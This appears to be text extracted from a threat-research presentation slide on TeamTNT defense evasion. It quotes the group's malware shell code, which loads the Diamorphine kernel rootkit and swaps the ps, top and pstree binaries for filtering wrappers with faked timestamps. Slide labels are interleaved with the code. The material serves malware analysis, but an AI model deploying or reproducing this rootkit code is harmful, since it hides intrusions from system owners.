 Threat Landscape -
Defense evasion
function SecureTheSystem(){
CHECK_WHOAMI=`whoami`
function old_school_hide(){
echo "bash hide"
}
Kernel space rootkit
function setup_dia(){
if [ -f "/var/tmp/.../dia/diamorphine.ko" ]; then
cd /var/tmp/.../dia/ && /sbin/insmod diamorphine.ko
ROOTMO=`ps aux | grep -v grep | grep '/var/tmp/.system/\[ext4\].pid' | awk '{print $2}'`
if [ ! -z "$ROOTMO" ]; then kill -31 $ROOTMO ; fi
else echo 'build dia fail!'
old_school_hide
if [ -f "/bin/ps.original" ]
then
echo "/bin/ps changed"
User space rootkit
else
mv /bin/ps /bin/ps.original
echo "#! /bin/bash">>/bin/ps
echo "ps.original \$@ | grep -v \"ext4\|scan\"">>/bin/ps
chmod +x /bin/ps
touch -d 20160825 /bin/ps
echo "/bin/ps changing"
fi
if [ -f "/bin/top.original" ]
then
echo "/bin/top changed"
User space rootkit
else
mv /bin/top /bin/top.original
echo "#! /bin/bash">>/bin/top
echo "top.original \$@ | grep -v \"ext4\|scan\"">>/bin/top
chmod +x /bin/top
touch -d 20160825 /bin/top
echo "/bin/top changing"
fi
if [ -f "/bin/pstree.original" ]
then
echo "/bin/pstree changed"
User space rootkit
else
mv /bin/pstree /bin/pstree.original
echo "#! /bin/bash">>/bin/pstree
echo "pstree.original \$@ | grep -v \"ext4\|scan\"">>/bin/pstree
chmod +x /bin/pstree
touch -d 20160825 /bin/pstree
echo "/bin/pstree changing"
fi
fi
}
if [ "$CHECK_WHOAMI" = "root" ];
then setup_dia ;
fi
}
Rootkits are used by advanced
attackers to escalate privileges
and evade detection
In a recent campaign by TeamTNT
we have seen 2 types of rootkits
A simpler rootkit that operate in
the user space
Trying to change the binaries in
order to hide malicious processes
27
TEAM
nautilus